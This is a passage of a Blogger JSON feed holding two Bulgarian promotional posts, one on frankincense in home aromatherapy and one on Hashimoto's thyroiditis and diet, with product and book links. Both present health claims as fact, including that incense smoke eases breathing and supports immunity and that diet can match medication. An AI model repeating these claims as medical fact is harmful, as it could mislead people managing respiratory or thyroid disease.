човек?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s72-c\/david-foodphototasty-dl4nwjfngos-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8700093033069934950"},"published":{"$t":"2025-11-15T07:47:00.000-08:00"},"updated":{"$t":"2025-11-15T07:47:44.847-08:00"},"title":{"type":"text","$t":"Силата на натуралния тамян в домашната ароматерапия"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s713\/1.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"713\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът остава едно от най-влиятелните\nприродни ароматни средства, познати на човечеството. Неговото използване в\nдомашната ароматерапия продължава да привлича интерес, защото съчетава дълбока\nтрадиция с доказана съвременна ефективност. Горящата смола излъчва устойчив,\nтопъл и балсамов аромат, който веднага променя атмосферата, настройва ума към\nспокойствие и улеснява дишането. В днешния забързан начин на живот подобни\nнатурални помощници се превръщат в незаменима част от грижата за вътрешния\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян не е просто\nприятно ухание. Тя представлява цялостно преживяване, което въздейства върху\nсетивата, психиката и тялото. Ароматът на смолата активира зони в мозъка,\nотговорни за емоциите, понижава напрежението и създава усещане за плавен ритъм\nв пространството. Това обяснява защо много хора използват натурален тамян в\nежедневието, а не само в моменти на ритуалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на спокойствието и връзката\nмежду дъха и психичното равновесие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от основните причини натуралният тамян\nда бъде толкова предпочитан в домашната ароматерапия е неговата способност да\nвлияе пряко върху дишането. Меките, топли нотки, които се освобождават при\nгорене, подпомагат естественото разширяване на дихателните пътища. Вдишването\nстава по-плавно, а издишането по-дълбоко, което води до забавяне на ритъма и\nпостепенно освобождаване на напрежението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s713\/2.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"713\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПсихиката е тясно свързана с начина, по\nкойто дишаме. При дълбок и равномерен дъх тялото получава сигнал за сигурност,\nкоето води до намаляване на стресовите хормони. Ароматът на тамяна допълва този\nестествен механизъм, като подтиква ума да се отпусне. Това е една от причините\nароматерапевти и инструктори по медитация да препоръчват смолата за създаване\nна условия за концентрация и вътрешна хармония.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато се използва в дома, тамянът помага\nза създаване на зона за уединение и психично възстановяване. Дори няколко\nминути в подобна среда имат осезаем ефект върху настроението, мисловната яснота\nи чувството за лекота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПриродният щит за дихателната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсвен психичното въздействие, натуралният\nтамян има доказана роля в грижата за дихателната система. Смолата съдържа\nбиологично активни вещества, които имат свойството да прочистват въздуха, като\nнамаляват присъствието на вредни микроорганизми. Това е една от причините\nтамянът да се използва в затворени помещения при промяна на сезоните, в периоди\nна простуди или когато се усеща тежест в дишането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНеговият аромат стимулира лигавиците, което\nулеснява свободния въздушен поток. Създава се усещане за по-лек дъх, което е\nособено ценно в натоварени градски условия, където въздухът често е сух или\nзамърсен. Домашната ароматерапия с тамян е добър естествен метод за подкрепа на\nхора, които прекарват много време пред компютър, в климатизирани помещения или\nв среди с прахови замърсители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъзпалителните процеси също могат да бъдат\nповлияни от аромата на смолата. Неговите успокояващи свойства улесняват\nпреминаването на периоди на кашлица, напрежение в гърлото или сухота в носа.\nМакар да не е медицински продукт, тамянът допринася за създаването на условия,\nкоито подпомагат по-лесното дишане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодобряване на атмосферата у дома и\nвръщане на усещането за свежест\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНатуралният тамян е ценен в ароматерапията\nи заради качеството си да променя атмосферата в помещението. Неговият аромат е\nплътен, но не натрапчив, устойчив, но естествен, и има силата да неутрализира\nтежки миризми. Когато се използва редовно, домът придобива своя собствена\nуникална ароматна идентичност, свързана с усещане за чистота, топлина и\nспокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът има свойството да пречиства въздуха\nот застояла енергия. Това е част от древните ритуали, които се използват и до\nднес, но в съвременен контекст това може да се разглежда като начин за\nпсихологическо „нулиране“ на пространството. Когато се върнете уморени у дома,\nлеката мъгла от натуралния тамян подобрява усещането за чистота и подреденост,\nдори когато средата е напрегната или динамична.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовната ароматерапия със смола създава\nпостоянен фон на спокойствие, който влияе на начина, по който семейството или\nобитателите на дома общуват. Децата се успокояват по-лесно, вечерите стават\nпо-спокойни, а моментите на уединение придобиват по-дълбока наситеност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът като естествен помощник при\nконцентрация и медитация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян е неизменна\nчаст от практиките за медитация, съзерцание и духовна работа. Смолата притежава\nсвойството да поддържа дълбока концентрация и да изостря сетивното внимание.\nТова я прави подходяща за хора, които имат натоварен ум, работят в сфера,\nизискваща умствени усилия, или се стремят към по-добра вътрешна дисциплина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамяна е уникален с това, че\nвнася спокойствие, без да предизвиква сънливост. Той създава усещане за\nбудност, но без напрежение. По този начин подпомага естественото фокусиране\nвърху задачата, без да води до умора. Много хора използват тамян по време на\nучене, творческа работа или четене, защото ароматът създава стабилен и чист\nмисловен фон.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМедитацията в домашни условия придобива\nпо-ясен ритъм, когато е подкрепена от естествената сила на смолата. Ароматът\nобразува своеобразна „граница“ между външния свят и вътрешния покой, като\nподсказва на ума, че е време за вътрешно пътешествие, а не за ежедневни задачи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВлияние върху емоционалния баланс и\nсправяне със стреса\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от най-ценните свойства на натуралния\nтамян е неговото въздействие върху емоционалното състояние. Когато ароматът се\nразпространи в стаята, той започва постепенно да успокоява нервната система.\nНеслучайно смолата присъства в традициите на почти всички култури – от древните\nцивилизации до съвременните духовни практики.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамян засилва усещането за\nстабилност и вътрешно заземяване. Това е особено важно в моменти на напрежение,\nтревожност или безсъние. Меките, топли нотки създават уют, където емоциите\nмогат да се подредят и да започнат да се успокояват. Тялото реагира\nположително, като се намалява сърдечната честота и се укрепва усещането за\nсигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът също така подпомага приемането на\nнови мисли и нагласи. Ароматът улеснява процеса на освобождаване от негативни\nпреживявания, защото стимулира чувството за обновяване и свежест. Това е един\nот най-естествените начини човек да поддържа емоционално равновесие у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодкрепа за имунитета чрез аромат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного хора не свързват \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/\"\u003Eароматерапията\u003C\/a\u003E\nдиректно с имунитета, но ароматът на натуралния тамян създава условия, които\nподпомагат естествените защитни механизми на тялото. Въздухът в помещението\nстава по-чист, а това намалява натоварването върху дихателните пътища. Лекотата\nв дишането подпомага тялото да се справя по-ефективно с ежедневни стресови\nфактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на смолата може да бъде полезен в\nмоменти, когато човек усеща отпадналост или предразположение към настинка. Дори\nв такива периоди основната сила на тамяна се крие в създаването на комфортна\nсреда за възстановяване. Това е ценен помощник за хора, които искат да\nподдържат здравословна атмосфера у дома, без да прибягват до химически\nароматизатори или синтетични ароматни средства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EКак да използваме натурален тамян за\nмаксимален ефект у дома\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян може да бъде\nадаптирана според нуждите на всеки човек. За по-интензивно прочистване е\nподходящо кратко опушване с по-силно горящ брикет. За ежедневна релаксация е\nдостатъчно да се използва малко количество смола, което да освобождава аромат\nплавно и дълготрайно. Някои предпочитат да ароматизират дома преди сън, други\nго използват сутрин за по-бодро начало.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКлючово е да се избере натурален \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/naturalen-i-blagouhanen-tamjan\/\"\u003Eтамян\nс високо качество\u003C\/a\u003E, защото той има най-правилно въздействие върху тялото и\nума. Чистите смоли не съдържат синтетични примеси и отделят чист аромат, който\nе по-мек, по-естествен и значително по-полезен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзползването на \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eян у дома носи силно\nусещане за ритуалност, но в съвременен и достъпен вариант. Той може да бъде\nчаст от вашите ежедневни навици, да подобри дишането, да укроти ума и да\nсъздаде неповторима атмосфера.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_15.html","title":"Силата на натуралния тамян в домашната ароматерапия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4657954575700275175"},"published":{"$t":"2025-11-13T22:56:00.000-08:00"},"updated":{"$t":"2025-11-13T22:56:58.647-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хашимото"}],"title":{"type":"text","$t":"Хашимото и правилното хранене: Нашият опит и подход"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s1080\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s320\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EХраненето\nиграе основна роля в контекста на автоимунни заболявания като тиреоидит на\nХашимото. Въпреки че медицината предлага различни подходи за лечение, много\nхора с Хашимото се обръщат към диетата като начин да контролират симптомите си\nи да подобрят общото си здраве. За нас храненето стана важен съюзник по пътя\nкъм възстановяване, и с течение на времето разбрахме, че правилните хранителни\nрешения могат да бъдат толкова ефективни, колкото медикаментите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"color: #2e74b5; font-family: \u0026quot;Calibri Light\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG; mso-hansi-theme-font: major-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003EТройният комплект на д-р Изабела Уенц – път към възстановяване при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%bf%d0%b0%d0%ba%d0%b5%d1%82-%d0%b4-%d1%80-%d0%b8%d0%b7%d0%b0%d0%b1%d0%b5%d0%bb%d0%b0-%d1%83%d0%b5%d0%bd%d1%86\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТри книги, една мисия – да върнеш\nконтрола над здравето си\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E. Д-р Изабела Уенц, международно признат фармаколог и специалист по\nфункционална медицина, създава цялостна система за разбиране и обръщане на\nтиреоидита на Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Протоколът Хашимото“ е първата стъпка – практичен\n90-дневен план, който помага да се намалят симптомите, да се възвърне енергията\nи да се стабилизира хормоналният баланс. В него ще откриете ясни протоколи,\nлечебни рецепти и конкретни действия, които водят до реално подобрение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледва \u003C\/span\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d1%85%d0%b0%d1%88%d0%b8%d0%bc%d0%be%d1%82%d0%be-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b0-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Хашимото: хранителна фармакология“\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E – книга, която показва как храната\nможе да бъде лекарство. Тя предлага лесни рецепти, хранителни протоколи и\nстратегии за намаляване на възпалението, стабилизиране на кръвната захар и\nподобряване на храносмилането. Подходяща е за хора с чувствителност към глутен\nи млечни продукти и за всеки, който иска да се храни лечебно, без да се чувства\nограничен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКато специален подарък в комплекта е включена\n„Тиреоидит на Хашимото“ – задълбочен анализ на причините за заболяването. Тя\nпоказва как да открием и премахнем индивидуалните отключващи фактори –\nинфекции, възпаления, хранителни непоносимости и хроничен стрес – и да\nпрекъснем автоимунния процес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТрите книги заедно изграждат пълен цикъл на\nвъзстановяване – от осъзнаването и диагностиката, през конкретните лечебни\nстъпки, до дългосрочното поддържане на здравето. Те предлагат научно обоснован,\nчовешки и вдъхновяващ подход, който доказва, че изцелението е възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Тялото има невероятната способност да се лекува,\nкогато му дадем това, от което има нужда.“ – д-р Изабела Уенц\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/s600\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 